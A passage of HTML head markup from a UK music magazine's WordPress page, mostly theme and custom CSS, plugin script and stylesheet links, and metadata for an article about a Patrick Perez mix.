30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=960915064' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/13497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/exclusive-patrick-perez-presents-us-a-strange-experimental-mix/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=13497' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2016/04/VHtJuWgJ.jpg" imagesrcset="https://theplayground.co.uk/wp-content/uploads/2016/04/VHtJuWgJ.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2016/04/VHtJuWgJ-770x513.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2016/04/VHtJuWgJ-300x200.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2016/04/VHtJuWgJ-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2016/04/VHtJuWgJ-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2016/04/VHtJuWgJ-293x195.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2016/04/VHtJuWgJ-768x512.jpg 768w, https://theplayground.co.uk/wp-content/uploads/2016/04/VHtJuWgJ-500x333.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2016/04/VHtJuWgJ-100x67.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2016/04/VHtJuWgJ-840x559.jpg 840w" imagesizes="(max-width: 1024px) 100vw, 1024px">		<meta property="og:title" content="Exclusive: Patrick Perez presents us a strange, experimental mix">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2016/04/VHtJuWgJ-1024x682.jpg">
		<meta property="og:url" content="https://theplayground.co.uk/exclusive-patrick-perez-presents-us-a-strange-experimental-mix/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
